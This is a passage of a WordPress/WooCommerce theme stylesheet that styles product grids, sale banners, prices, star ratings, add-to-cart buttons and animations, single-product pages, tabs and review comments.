    -ms-flex-align: stretch;
    align-items: stretch;
}
ul.products li.product{
/*     display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;  */
}

.related.products ul.products li.product{
    margin-bottom: 60px;
}

.woo_product_post_thumbnail.post_single_post_thumbnail{
    float: left;
}
.woo_product_post_media.post_single_post_media img{
    display: block;
    width: 100%;
}
/**/
/* \DEFAULT */
/**/
/**/
/* COMMON */
/**/
.col2-set{
    margin-left: -15px;
    margin-right: -15px;
}
.col2-set [class^="col-"]{
    width: 50%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
}
/*.woocommerce-page> * + *,*/
div.product > * + *{
    margin-top: 70px;
}
div.product .related.products{
    margin-top:50px;
}

.related.products .woo_product_post_media .pic img{
    transition: all 0.5s ease-in-out;
    width: 100%;
}

div.product .related.products h2{
    font-size: 36px;
    margin-bottom: 45px;
}
body> * + *{
    margin-top: auto;
}
.woocommerce-page> * + hr,
div.product > * + hr{
    margin-top: 40px;
    display: none;
}
/**/
/* \COMMON */
/**/
.woocommerce-page> .select2-drop{
    margin-top: -1px;
}
.woocommerce-page> .select2-drop-above{
    margin-bottom: -1px;
}
/**/
/* BUTTONS */
/**/
.button:not(.add_to_cart_button),
.add_large_button{
    display: inline-block;
    border-style: solid;
    border-width: 4px 0;
    font-size: 25px;
    font-weight: 700;
    text-align: center;
    white-space: nowrap;
    text-decoration: none;
    padding: 5px 0 7px;
    font-weight: bold;
    text-transform: uppercase;
    background-color: transparent;
}
.header_container .header_zone .woocommerce-mini-cart__buttons.buttons a + a:hover{
    background: transparent;
}

.woocommerce-error li a{
    margin-left: -30px;
    margin-right: 20px;
}
.woocommerce .woocommerce-error{
    position: relative;
    padding: 25px 50px 25px 100px;
    min-height: 26px;
    color: #fff;
}
.woocommerce .woocommerce-error li{
    padding-left: 0;
}
.woocommerce-error:before{
    font-family: cwsicon;
    content: "\f115";
    color: #fff;
    position: absolute;
    top: 50%;
    left: 20px;
    font-size: 30px;
    width: 51px;
    height: 51px;
    text-align: center;
    line-height: 51px;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);

}

.cart-empty{
    position: relative;
    padding: 25px 50px 25px 100px;
    min-height: 26px;
    background-color: #BEA42D;
    background-image: url('../../img/patterns/green-dust-and-scratches.png');
    color:#fff;
}

.return-to-shop .button.wc-backward{
    padding-right: 20px;
    padding-left: 20px;
}
.cart-empty:before{
    font-family: cwsicon;
    content: "\f174";
    color:#fff;
    position: absolute;
    top: 50%;
    left: 20px;
    font-size: 36px;
    width: 51px;
    height: 51px;
    text-align: center;
    line-height: 51px;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.woocommerce .button{
    cursor: pointer;
}
.woocommerce .button:hover{
    background: transparent;
}

.price_slider_wrapper .price_slider_amount .button
{
  min-width: 70px;
}

.add_large_button i:before{
    margin-right: 10px;
}

.woocommerce-page .add_large_button.alt_button_shop:hover{
  background-color: transparent;
}

.woocommerce.cws-widget.button{
    min-width: 0;
}

/**/
/* \BUTTONS */
/**/
/**/
/* BANNER */
/**/
.vintclub_shop_loop_item_content_wrapper{
    position: relative;
}

.woo_product_post_media.post_single_post_media{
    float:left; 
    width: 40%;
    overflow: hidden;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-image: none;
    padding: 0;
}
.woo_product_post_media.post_single_post_media .flex-viewport{
    border: 15px solid;
    border-image: url('../../img/patterns/portfolio-pattern.png') 15 round;
    -webkit-box-shadow: 0px 0px 5px 1px rgba(0,0,0,.15);
    box-shadow: 0px 0px 5px 1px rgba(0,0,0,.15);
}

.vintclub_shop_loop_item_content_wrapper:hover .woo_product_post_media .cws_star-rating{
    opacity: 1;
    top: 10px;
} 
.woo_product_post_media .cws_star-rating:not(:empty){
    position: absolute;
    top: 0px;
    opacity: 0;
    padding: 0px 10px 8px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: auto;
    z-index: 1;
    background-image: url('../../img/patterns/portfolio-pattern.png');
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    line-height: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}

.woo_product_post_media.post_single_post_media .flex-control-nav.flex-control-thumbs{
    padding: 0;
}

.woo_product_post_media.post_single_post_media .flex-control-nav.flex-control-thumbs li{
    margin-right: 0;
    margin-bottom: 0;
}

.woocommerce-product-gallery--no_gallery.woo_product_post_media.post_single_post_media{
    width: 432px;
}
.woocommerce-product-gallery--no_gallery.woo_product_post_media.post_single_post_media + .summary{
    margin-left: 452px;
}


.woo_product_post_media{
    position: relative;
    overflow: visible;
    padding: 10px;
    background-image: url('../../img/patterns/portfolio-pattern.png');
    -webkit-box-shadow: 0px 0px 5px 1px rgba(0,0,0,.15);
    box-shadow: 0px 0px 5px 1px rgba(0,0,0,.15);
}
.woo_product_post_media img{
    margin: 0 auto;
}

.woo_product_post_media .links{
    text-align: center;
    -webkit-transition: all ease-in-out 0.3s;
    -moz-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s;
    padding-bottom: 5px;
}

.products.list .woo_product_post_media .links{
    margin-bottom: 25px;
}

.cross-sells .products .vintclub_shop_loop_item_content_wrapper .pic:hover .links,
.products.grid .vintclub_shop_loop_item_content_wrapper .pic:hover .links,
.related.products .vintclub_shop_loop_item_content_wrapper .pic:hover .links
{
    -webkit-transform: translate(0,-100%);
    -moz-transform: translate(0,-100%);
    -ms-transform: translate(0,-100%);
    transform: translate(0,-100%);
}

.products.grid .vintclub_shop_loop_item_content_wrapper .pic:hover .links > *,
.related.products .vintclub_shop_loop_item_content_wrapper .pic:hover .links > *
{
    opacity: 1;
}

.woo_product_post_media .links{
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    top: initial;
}

.products.related .ce_title.und-title .title-separators{
    position: static;
}

.woo_product_post_media .links a{
    background-color: white;
    color: black;
    border: 1px solid rgba(0,0,0,0.1);
}

.woo_product_post_media .links a:hover{
    color: white;
}

.woo_product_post_media .pic:hover .hover-effect{
    opacity: 0.2;
    pointer-events: none;
}

.products.list .woo_product_post_media .pic:hover .hover-effect{
    opacity: 0;
}

.woo_product_post_media .pic .hover-effect{
    background-color: #fff;
}

.woo_product_post_media .links > *{
    margin: 5px;
    font-size: 15px;
    width: 30px;
    height: 30px;
    line-height: 30px;  
}

.woo_banner_wrapper{
    position: absolute;
    top: 17px;
    left: 0px;
    z-index: 2;
}

.woo_banner_wrapper .woo_banner .woo_banner_text{
    position: relative;
    display: inline-block;
    padding: 2px 15px 0 20px;
    font-size: 25px;
    font-weight: 400;
    top: 0px;
    background-image: url('../../img/patterns/green-dust-and-scratches.png');
    background-position: 115px 50px;
    left: -11px;
}
.woo_banner_wrapper .woo_banner .woo_banner_text:before{
    content: '';
    position: absolute;
    bottom: 100%;
    left: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 7px 11px;
    filter: brightness(65%);
}
.woo_banner_wrapper .woo_banner .woo_banner_text:after{
    content: '';
    position: absolute;
    height: 0;
    width: 0;
    right: -10px;
    top: 0;
    border-style: solid;
    border-width: 19px 10px 19px 0px;
}

ul.products.list li.product .woo_product_post_media .pic img{
    width: auto !important;
}

.products.owl-carousel .product{
    overflow: hidden;
}
/**/
/* \BANNER */
/**/
/**/
/* ARCHIVE */
/**/
.products.grid .title_price_rating_button_wrapper{
    /*position: absolute;*/
    bottom: 0px;
    z-index: 1;
    display: block;
    width: 100%;
    /* border: 1px solid #f2f2f2; */
    /* padding: 1px; */
    box-sizing: border-box;
    position: relative;
}
.products.grid .title_price_rating_button_wrapper .title_price_rating_wrapper{
    background-color: rgba(255, 255, 255, 0.95);
    padding: 15px 10px 10px 10px;
    /* border-bottom: 1px solid #f2f2f2; */
    transform: translateY(0);
    z-index: 9999999;
    bottom: 0px;
    /* position: absolute; */
    width: 100%;
    box-sizing: border-box;
}

.products:not(.list) .title_price_rating_button_wrapper .title_price_rating_wrapper{
    padding: 0 10px 10px 10px;
}

.products:not(.list) .title_price_rating_button_wrapper .vintclub_after_shop_loop_item_title_wrapper{
    text-align: center;
}

.products.grid .title_price_rating_button_wrapper .title_price_rating_wrapper,
.products.grid .title_price_rating_button_wrapper .button_wrapper,
.products.grid .vintclub_shop_loop_item_content_wrapper .pic{
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;  
}

.products.grid .vintclub_shop_loop_item_content_wrapper:hover .title_price_rating_button_wrapper .title_price_rating_wrapper{
    /*transform: translateY(-50px);*/
    /*padding: 5px 5px 5px 5px;*/
}
.products.grid .vintclub_shop_loop_item_content_wrapper:hover .title_price_rating_button_wrapper .button_wrapper{
    /*opacity: 1;*/
    /*transform: translateY(0);*/
}
.products.grid .vintclub_shop_loop_item_content_wrapper:hover .pic{
    /*opacity: 1;*/
    /*transform: translateY(-50px);*/
}


.products.grid .title_price_rating_button_wrapper .button_wrapper{
    background-color: rgba(255, 255, 255, 1);
    opacity: 0;
    /* transform: translateY(100%); */
    position: absolute;
    /* top: 0px; */
    width: 100%;
    bottom: 0px;
    z-index: -1;
    display: none;
}

div.item-description:empty{
    display: none;
}

.stock{
    display: none;
}



.products.grid .title_price_rating_button_wrapper .title_price_rating_wrapper .vintclub_after_shop_loop_item_title_wrapper{
    vertical-align: initial;
    margin-top: 10px;
}

.woo_product_post_title.posts_grid_post_title{
    margin-top: 15px;
    line-height: 1;
    font-size: 30px;
    text-transform: uppercase;
    text-align: center;
    padding-bottom: 20px;
    font-weight: 700;
    margin-bottom: 10px;
    position: relative;
}
.woo_product_post_title.posts_grid_post_title a:hover:before{
    width: 110px;
}
.woo_product_post_title.posts_grid_post_title a:before{
    content: '';
    position: absolute;
    left: 50%;
    bottom: -5px;
    -webkit-transform: translateX(-49%);
    transform: translateX(-49%);
    width: 80px;
    height: 2px;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    background-color: #BBB5AD;
}
.woo_product_post_title.posts_grid_post_title a:after{
    content: '';
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-49%);
    transform: translateX(-49%);
    bottom: -9px;
    height: 10px;
    width: 10px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #BBB5AD;
}
.products.list h3.woo_product_post_title a{
    color: #000;
    font-size: 1.15em;
}

.products.list .vintclub_after_shop_loop_item_title_wrapper span.price{
    font-size: 1.35em;
}
.products .rating_reviews{
    margin-bottom: 2px;
}
.pp_woocommerce .pp_content_container .pp_gallery ul li:before{
    content: none;
}

.product_meta{
    margin-top: 10px;
    font-size: 16px;
}
.woocommerce.single-product .product_meta> * + *{
    margin-top: 10px;
}

.summary.entry-summary:after {
    display: table;
    content: '';
    clear: both;
}

.woocommerce.single-product .product_meta .sku_wrapper,
.woocommerce.single-product .product_meta .posted_in,
.woocommerce.single-product .product_meta .tagged_as
{
    display: block;
}

.woocommerce.single-product table.variations{
    width: auto;
    border-width: 0px;
}
.woocommerce.single-product table.variations>tbody>tr:nth-of-type(odd) {
    background-color: transparent;
}

.woocommerce.single-product table.variations td{
    text-align: left;
}
.responsive_table select{
    background: transparent;
    -webkit-appearance: menulist-button;
    -moz-appearance: menulist-button;
    -ms-appearance: menulist-button;
    -o-appearance: menulist-button;
    height: 40px;
}
hr{
    background: #f2f2f2;
}

ul.products hr,
ul.products hr:last-child{
    margin-top: 30px;
    margin-bottom: 30px;
}
ul.products hr:before{
    display: none;
}
.woo_panel{
    display: table;
    width: 100%;
    position: relative;
    text-align: center;
}
.woo_panel + .products{
    margin-top: 40px;
}
.woo_panel .woocommerce-message{
    display: none;
}
.woo_panel > *{
    display: table-cell;
    vertical-align: middle;
}
.woo_panel > * + *{
    padding-left: 10px;
}
.woo_panel .woocommerce-result-count{
    width: 100%;
    text-indent: 0;
    text-align: left;
    font-size: 15px;
}
.quantity .input-text{
    line-height: 1.066667em;
    width: 2.855em;
    text-align: center;
    -webkit-appearance: none;
    -moz-appearance: textfield;
    -ms-appearance: none;
    appearance: none;
}
.quantity .input-text::-webkit-inner-spin-button,
.quantity .input-text::-webkit-outer-spin-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
}
/**/
/* star rating */
/**/
.star-rating:before,
.star-rating>span:before,
.comment-form-rating .stars:before,
.comment-form-rating .stars .stars-active{
    display: block;
    content: "\f005\f005\f005\f005\f005";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    letter-spacing: 2px;
    /* line-height: 35px; */
}
.star-rating{
    /* line-height: 35px; */
    line-height: 15px;
    vertical-align: bottom;
}
.star-rating,
.comment-form-rating .stars{
    font-size: 0;
    display: inline-block;
    position: relative;
    overflow: hidden;
}
.star-rating:before,
.comment-form-rating .stars:before{
   color: #A49A8E;
}
.star-rating > span,
.comment-form-rating .stars .stars-active{
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
}
.star-rating>span:before,
.comment-form-rating .stars .stars-active{
    top: 0;
    left: 0;
    position: absolute;
    overflow: hidden;
    width: 100%;
    color: #ffb400;
}
/**/
/* \star rating */
/**/
/**/
/* price */
/**/
.comment-form-rating .stars>span>a {
    width: 20%;
    color: transparent !important;
    position: relative;
    z-index: 2;
}

.woocommerce .comment-form-rating .stars>span {
    position: absolute;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    top: 0;
    left: 0;
    margin-top: 0;
    cursor: pointer;
}

ul.products li.product .price{
    font-size: 50px;
    font-weight: 600;
    display: block;
}
.price > del,
.price > ins{
    /* vertical-align: middle; */
}
.price .amount{
    display: inline-block;
    margin-top: 5px;
    font-size: 44px;
    font-weight: 600;
    line-height: initial;
}
.woocommerce-Price-currencySymbol{
    vertical-align: super;
    font-size: .7em;
}

.price .amount + .amount{
    /*margin-top: 10px;*/
}

.price ins .amount:first-child:not(:only-child)
{
    margin-right: 5px;
}

.price ins .amount:last-child:not(:only-child)
{
    margin-left: 5px;
}

.cws-widget  .product_list_widget del .amount,
.price del .amount{
    color: #BBB5AD;
    text-decoration: line-through;
}

.price del .woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol{
    /*vertical-align: sub;*/
}
.price .amount:first-letter{
    /*font-size: 0.6em;*/
    /*vertical-align: super;    */
}
.price ins{
    background-color: transparent;
}
.price > del + ins{
    margin-left: 5px;
}

ul.products li.product .price ins{
    background-color: transparent;
    /* font-size: 0.9em; */
    color: green;
}
/**/
/* \price */
/**/
/**/
/* add to cart */
/**/
ul.products li.product .add_to_cart_button,
ul.products li.product .added_to_cart{
    display: inline-block;
    min-width: auto;
    padding: 0;
    line-height: initial;
    background-color: transparent;
    border-color: transparent;
    font-weight: 700;
    font-size: 25px;
    text-transform: uppercase;
    position: relative;
    padding: 0px 12px 2px;
}
ul.products li.product .add_to_cart_button.out_of_stock{
    color: #d2d2d2;
}
ul.products li.product .add_to_cart_button:before,
ul.products li.product .added_to_cart:before{
    content: '\f11a';
    font-family: 'cwsicon';
    font-size: 21px;
    position: relative;
    top: -1px;
    margin-right: 9px;
}

ul.products li.product .added_to_cart{
    letter-spacing: 0px;
}
ul.products li.product .added_to_cart:before{
    content: '\f119';
}

.vintclub_after_shop_loop_item_title_wrapper .star-rating{
     vertical-align: middle; 
}

.products.list .vintclub_after_shop_loop_item_title_wrapper .star-rating{
    float: none;
}

.products.list .vintclub_after_shop_loop_item_title_wrapper .rating_reviews{
    margin-top: 10px;
    margin-bottom: 10px;    
}

.products.list .vintclub_after_shop_loop_item_title_wrapper .woocommerce-reviews-count{
    font-size: 0.87em;   
}

.products.list .vintclub_after_shop_loop_item_title_wrapper .woocommerce-reviews-count a,
.rating_reviews_divider{
    color: #cccccc;  
}

.rating_reviews_divider{
    margin-left: 5px;
    margin-right: 5px;
}

.vintclub_after_shop_loop_item_title_wrapper .rating_reviews .woocommerce-reviews-count{
    display: none;
}

.products.list .vintclub_after_shop_loop_item_title_wrapper .rating_reviews .woocommerce-reviews-count{
    display: inline;
}

/*woocommerce-reviews-count*/
.added_to_cart{
    display: inline-block;
    padding: 5px 20px;
    min-width: 144px;
    border-style: solid;
    border-width: 1px;
    line-height: 1.066667em;
    color: inherit;
    font-weight: 500;
    text-align: center;
    white-space: nowrap;
    text-decoration: none;
    /* border-radius: 10px 0; */
}
.added_to_cart:hover{
    background-color: #51825f;
    color: #fff;
}
.woocommerce-page .added_to_cart:hover{
    color: #fff;
}
.cws_woo_loop_actions_wrapper{
    white-space: nowrap;
    direction: rtl;
    text-align: right;
}
.ajax_add_to_cart.added:not(.add_icon_button){
    position: absolute;
}

.products .vintclub_shop_loop_item_content_wrapper .links .ajax_add_to_cart.added,
.products .vintclub_shop_loop_item_content_wrapper .links .ajax_add_to_cart.loading
{
    color: white;
    pointer-events: none;    
}

.products .vintclub_shop_loop_item_content_wrapper .links .ajax_add_to_cart.loading:before
{
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);   
}


.products .vintclub_shop_loop_item_content_wrapper .links .ajax_add_to_cart.added:before
{
    content: "\f103";
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)    
}

.products .vintclub_shop_loop_item_content_wrapper .links .added_to_cart
{
    display: none;
}

.ajax_add_to_cart,
.added_to_cart,
.add_to_cart_button.product_type_variable{
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.added_to_cart{
    white-space: nowrap;
    -webkit-transform: translateY(-15px);
    -moz-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
    left: 0;
    opacity: 1;
    visibility: visible;
    animation-name: cws_fade_in;
    animation-duration: 0.3s;
    animation-fill-mode: forwards;
    -webkit-animation-name: cws_fade_in;
    -webkit-animation-duration: 0.3s;
    -webkit-animation-fill-mode: forwards;
    color: #51825f;
    /*font-size: 0.87em;*/
}

@keyframes cws_fade_in {
    from{
        opacity: 0;
        transform:translateY(-15px);
        -moz-transform:translateY(-15px);
        -ms-transform:translateY(-15px);
        -webkit-transform:translateY(-15px);
    }
    to{
        opacity: 1;
        transform:translateY(0);
        -moz-transform:translateY(0);
        -ms-transform:translateY(0);
        -webkit-transform:translateY(0);
    }
}
@-webkit-keyframes cws_fade_in {
    from{
        opacity: 0;
        -webkit-transform:translateY(-15px);
        -moz-transform:translateY(-15px);
        -ms-transform:translateY(-15px);
        transform:translateY(-15px);
    }
    to{
        opacity: 1;
        transform:translateY(0);
        -moz-transform:translateY(0);
        -ms-transform:translateY(0);
        -webkit-transform:translateY(0);    
    }
}

@-ms-keyframes slideup 
{
    0% {top:150px}
    70% {top:-15px}
    100% {top:0}
}
@-moz-keyframes slideup 
{
    0% {top:150px}
    70% {top:-15px}
    100% {top:0}
}
@-webkit-keyframes slideup 
{   
    0% {top:150px}
    70% {top:-15px}
    100% {top:0}
}

.ajax_add_to_cart.added:not(.add_icon_button){
/*-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;*/
-webkit-transform: translateY(15px);
-moz-transform: translateY(15px);
-ms-transform: translateY(15px);
transform: translateY(15px);
opacity: 0;
pointer-events: none;

}
.ajax_add_to_cart{
    /* margin-right: 30px; */
}
.ajax_add_to_cart.added:not(.add_icon_button){
    margin-right: auto;
}
.added_to_cart,
.add_to_cart_button.product_type_variable{
    /*margin-right: 30px;*/
}
.title_price_rating_button_wrapper{
    padding-bottom: 55px;
}
.vintclub_after_shop_loop_item_wrapper{
    text-align: center;
    font-size: 0px;
    line-height: 0px;
}
.products:not(.list) .add_to_cart_button{
    border-color: #fff;
}
.products:not(.list) .added_to_cart{
    opacity: 1;
}
.products:not(.list) .product:hover .add_to_cart_button{
    opacity: 1;
}
a.showcoupon{
    color: #fff;
    text-decoration: underline;
}
.products:not(.list) .product .add_to_cart_button.added{
    pointer-events: none;
    visibility: hidden;
    transform: translate3d(0%,-100%,0);
    position: absolute;
}
.added_to_cart,
.add_to_cart_button{
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
@keyframes topin {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(-50%, 0, 0);
    }
    to {
        -webkit-transform: translate3d(-50%, -20px, 0);
        transform: translate3d(-50%, -20px, 0);
    }
}
@keyframes topout {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -50px, 0);
        transform: translate3d(0, -50px, 0);
    }
}
.cws_woo_loop_actions_wrapper{
    /* margin-right: -30px; */    
    padding: 15px;
}
.products.grid .cws_woo_loop_actions_wrapper{
    text-align: center;
}
/**/
/* add to cart */
/**/
/**/
/* product categories */
/**/
ul.products .product.product-category a,
ul.products .product.product-category img{
    display: block;
}
ul.products .product.product-category img{
    width: 100%;
    height: auto;   
}
/**/
/* \product categories */
/**/
/**/
/* \ARCHIVE */
/**/
/**/
/* SINGLE */
/**/
.woo_product_post_media.post_single_post_media{
    margin-right: -30px;
}
.woo_product_post_media.post_single_post_media > .post_media_wrapper{
    max-width: -webkit-calc( 100% - 30px );
    max-width: calc( 100% - 30px );
    float: left;
    /* margin-right: 30px; */
    margin-bottom: 20px;
    padding-right: 30px;
    background: white;
}
.woo_product_post_media.post_single_post_media + .summary{
    margin-top: auto;
    margin-left: calc(40% + 50px);
}
.product ol{
    margin: 0;
}
.product ol li:before{
    display: none;
}
.cws_woo_single_product_thumbnails .thumbnails:after{
    display: block;
    content: "";
    height: 0;
    clear: both;
}
.cws_woo_single_product_thumbnails .thumbnails .link,
.cws_woo_single_product_thumbnails .thumbnails .link a{
    display: block;
    position: static;
}
.woocommerce-product-details__short-description p{
    line-height: 1.5em;
}
.cws_woo_single_product_thumbnails .carousel_nav{
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 2px solid #fff;
    border-radius: 6px 0;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    text-align: center;
    color: #fff;
    font-size: 20px;
    z-index: 5;
    cursor: pointer;
}
.cws_woo_single_product_thumbnails .carousel_nav:hover{
    background-color: #fff;
}
.cws_woo_single_product_thumbnails .carousel_nav.prev{
    left: 1px;
}
.cws_woo_single_product_thumbnails .carousel_nav.next{
    right: 1px;
}
.cws_woo_single_product_thumbnails .carousel_nav.prev:before{
    content: "\f104";
}
.cws_woo_single_product_thumbnails .carousel_nav.next:before{
    content: "\f105";     
}
.product .summary > * + hr{
    margin-top: 40px;
}

.cws_woo_single_product_thumbnails .thumbnails{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;    
}

hr.shop_divider,
.products .vintclub_shop_loop_item_content_wrapper .pic .links>.shop_divider
{
    display: none;
}

hr.shop_divider,
.product .summary > * + hr.shop_divider{
    margin-top: 30px;
    margin-bottom: 30px;    
}

.products.list hr.shop_divider,
.single-product hr.shop_divider
{
    display: block;
}

.product .summary .product_title,
.product .summary .woocommerce-product-rating,
.product .summary div[itemprop="offers"]{
    margin-top: auto;
}

.product .summary .woocommerce-product-rating{
    margin-top: 10px;
    margin-bottom: 10px; 
}

.product .summary .price > ins{
    color: inherit;
}

.product .summary .product_title,
.woocommerce div[class^="post-"] h1.product_title.entry-title{
    font-size: 45px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: auto;
}
.product .summary .woocommerce-product-rating > *{
    /*display: block;*/
}

.product .summary .woocommerce-product-rating .woocommerce-review-link{
    color: #939495;
}


.product .summary .woocommerce-product-rating .woocommerce-review-link,
.product .summary .woocommerce-product-rating .stock-label{
    font-size: 0.87em;
    text-transform: capitalize;
}

.stock-label{
    text-transform: capitalize;
}

/*.out-of-stock-mark{
    color: #be5656;
}

.stock-mark{
    color: #51825f;
}*/

.product .summary .woocommerce-product-rating .star-rating{
    vertical-align: middle;
}

.product .summary .price{
    font-size: 24px;
    font-weight: 600;
    line-height: 1.3;
    margin-top: 10px;
    margin-bottom: 15px;
}
.product .summary form.cart .quantity{
    margin-right: 10px;
    margin-top: 6px;
    float: left;
}
.product .summary form.cart .quantity input{
    line-height: 38px;
    width: 60px;
    padding: 0;
}
.product .summary form.cart .quantity ~ .single_add_to_cart_button{
    text-transform: uppercase;
    font-weight: 700;
    font-size: 30px;
    margin: 0;
    margin-left: 10px;
    cursor: pointer;
    position: relative;
    border-width: 4px 0;
    border-style: solid;
    background-color: transparent;
    padding-left: 25px;
    padding-right: 25px;
}
.product .summary form.cart .quantity ~ .single_add_to_cart_button:after,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:before{
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-border-radius: 50%;
    border-radius: 50%;
    height: 8px;
    width: 8px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}

.product .summary form.cart .quantity ~ .single_add_to_cart_button:before{
    left: 0;
}
.product .summary form.cart .quantity ~ .single_add_to_cart_button:after{
    right: 0;
}
.product .summary form.cart{
    position: relative;
    margin-top: 30px;
    padding-bottom: 40px;
}
.product .summary form.cart:after{
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 8px;
    -webkit-mask-image: url(../../img/patterns/star.svg);
    mask-image: url(../../img/patterns/star.svg);
    background-color: #BBB5AD;
}
.product .summary .product_meta{
    margin-top: 25px;
}
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover{
    background: transparent;
}
.woocommerce-tabs .wc-tab{
    padding-top: 30px;
}
.woocommerce-tabs .wc-tab h2{
    display: none;
}
.shop_attributes th,
.shop_attributes td{
    padding: 0;
}
.shop_attributes td,
.shop_attributes th{
    padding-right: 15px;
}
div.product .woocommerce-tabs table.shop_attributes,
div.product .woocommerce-tabs table.shop_attributes th,
div.product .woocommerce-tabs table.shop_attributes td{
    border-width: 0px;
}

div.product .woocommerce-tabs table.shop_attributes th,
div.product .woocommerce-tabs table.shop_attributes td{
    text-align: left;
}

div.product .woocommerce-tabs table.shop_attributes>tbody>tr{
    background-color: transparent;
}

div.product .woocommerce-tabs table.shop_attributes th{
    text-transform: capitalize;
}

div.product .woocommerce-tabs table.shop_attributes td{
    color: #b2b2b2;
    text-transform: lowercase;
}
ul.wc-tabs:not(:last-child){
    margin-bottom: -1px;
}
.tabs.wc-tabs{
    padding-bottom: 8px;
    position: relative;
}
.tabs.wc-tabs:before{
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 3px;
    background-image: url('../../img/patterns/green-dust-and-scratches.png');
}
.wc-tabs > li{
    float: left;
    margin: 1px 0 0 2px;
    padding-left: 0;
    border-radius: 0;
    margin-bottom: -1px;
    text-align: left;
    position: relative;
    vertical-align: middle;

    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.wc-tabs > li:before{
    display: none;
}
.tabs.wc-tabs > li > a{
    display: block;
    text-decoration: none;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 10px 30px 12px 30px;
}
.wc-tabs > li.active > a{
    background-image: url('../../img/patterns/green-dust-and-scratches.png');
}
.wc-tab{
    /* padding: 14px 20px; */
    /* border: 1px solid red; */
    border-top: 1px solid #e3e3e3;
}
.woocommerce .page_title .container:not(.header_center) .title h1,
.woocommerce-page .page_title .container:not(.header_center) .title h1{
    font-size: 48px;
    font-weight: 500;
}
.woocommerce .page_title .bread-crumbs .delimiter{
    /*font-size: 0;*/
}
.woocommerce .page_title .bread-crumbs .delimiter:before{
    content: "\f105";
    display: inline-block;
    font: 900 20px/1 'Font Awesome 5 Free';
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin:0 15px;
    display: none;
}

div.product .woocommerce-tabs{
    display: table;
    width: 100%;
}
ol.commentlist li{
    list-style-type: none;
    margin-left: 0;
}
div.product #comments .commentlist .avatar{
    float: left;
    margin-right: 15px; 
    border-radius: 50%;
    border: 1px solid #f2f2f2;      
}

div.product #comments .commentlist .comment-text p.meta {
    color: #b2b2b2;
    line-height: initial;
}

div.product #comments .commentlist li + li{
    margin-top: 30px;
}

div.product #comments .commentlist .star-rating{
    float: right;
}
div.product #comments .commentlist{
    margin-left: auto;
}
div.product #comments .commentlist p{
    text-indent: 0;
    line-height: initial;
    margin-top: 10px;
    padding-right: 100px;
}
